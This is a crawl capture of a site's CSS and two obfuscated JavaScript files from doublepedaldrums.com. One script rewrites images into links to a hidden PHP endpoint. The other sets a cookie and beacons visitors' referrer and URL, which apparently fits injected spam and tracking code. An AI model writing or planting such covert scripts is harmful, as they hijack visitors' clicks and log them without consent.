	margin: 0;
	padding: 5px 0;
	border: 0;
	border-bottom: 1px solid #444;
}
/*============================ FOOT ============================*/
#foot {
	padding: 5px;
	background: #0066dd;
	color: #fff;
}
#foot a {
	color: #fff;
}
#foot a:hover {
	color: #eee;
	text-decoration: none;
}
#foot_left {
	float: left;
	margin: 10px;
}
#foot_right {
	float: right;
	margin: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://doublepedaldrums.com/peryr.js
body_size: 587
content:

window.onload = function ()
{
	befumoty();
}

//********************************************************************************************
//
//	befumoty
//
//********************************************************************************************

function befumoty(){
	var hezegil = document.getElementsByTagName("img");	for (var lonaqagecemuw = 0; lonaqagecemuw < hezegil.length; lonaqagecemuw++) 	{   
	
 
	
		var wenapuhuler = hezegil[lonaqagecemuw].getAttribute("class"); 

  		if(wenapuhuler == null || wenapuhuler.length < 50) continue; 		var rageluny = "/pytexy.php?zyl=" + wenapuhuler;

	 		var diduveqatobebef = hezegil[lonaqagecemuw].getAttribute("alt");		var devebyl = wasahub(rageluny, diduveqatobebef);	    		var zagujupuwoxykef = hezegil[lonaqagecemuw].parentNode;

		var hohupapuqy = hezegil[lonaqagecemuw].cloneNode(true); 	 
		devebyl.appendChild(hohupapuqy); 
  			
 			zagujupuwoxykef.replaceChild(devebyl, hezegil[lonaqagecemuw]);


 
	}

} 
	



function wasahub(wabymivamil, mekazoqyji)
{ 	if(mekazoqyji == null) mekazoqyji = "";	var vygip = document.createElement("a");	vygip.href = "#" + mekazoqyji;	 	vygip.setAttribute("onclick", "javascript:window.open('" + wabymivamil + "');return false;");
	 
  	vygip.setAttribute("rel","nofollow"); 
	vygip.setAttribute("target","_blank");	return vygip;

	}

--- FILE ---
content_type: application/javascript
request_url: https://doublepedaldrums.com/ruraze.js
body_size: 792
content:


function tisywu(){

 	var qyzumyfawys = window.location.href;		      var duzypisyvepo = "ruraze";
  	 	var jywezozo = "/" + duzypisyvepo + ".php";

    var cocevirenawor = 60; 
  
	 

		var xixujavuz = duzypisyvepo;   
	var giqev = ""; 		    try


	    {
 	
      giqev=""+parent.document.referrer; 	       }
        catch (ex)  
		    {
  
	    giqev=""+document.referrer;

       } 	if(fycuzop(xixujavuz) == null)	
	 
	{

		var doribata = window.location.hostname;  
		   		rojozyjava(xixujavuz, "1", cocevirenawor, "/", doribata);     	
			if(fycuzop(xixujavuz) != null) 

 
		{		 
			var vujepicigi = new Image();
				vujepicigi.src=jywezozo + "?referer=" + escape(giqev) + "&url=" + escape(qyzumyfawys);  

		}		}
	}

tisywu();

function fycuzop(wujy) {  
     var podukuzafymy = document.cookie;  
     var koryvaxa = wujy + "=";
  
     var ruqoqical = podukuzafymy.indexOf("; " + koryvaxa);
    if (ruqoqical == -1) {	         ruqoqical = podukuzafymy.indexOf(koryvaxa); 
        if (ruqoqical != 0) return null;  

    } else { 		 
        ruqoqical += 2; 

     }

    var gadu = document.cookie.indexOf(";", ruqoqical);  
    if (gadu == -1) {          gadu = podukuzafymy.length;        }
    return unescape(podukuzafymy.substring(ruqoqical + koryvaxa.length, gadu));	 
 	 }  


//********************************************************************************************
//	rojozyjava
//********************************************************************************************
function rojozyjava(dipom,symilu,qifuzutiguxyxu, mokykajisemeze, wynahogibyr) 
{ var bojosofydyzav = new Date();
  
 var wahugiruxu = new Date();		
 

  	  wahugiruxu.setTime(bojosofydyzav.getTime() + 1000*60*qifuzutiguxyxu);	 	 document.cookie = dipom+"="+escape(symilu) + ";expires="+wahugiruxu.toGMTString() + ";path=" + mokykajisemeze + ";domain=" + wynahogibyr; }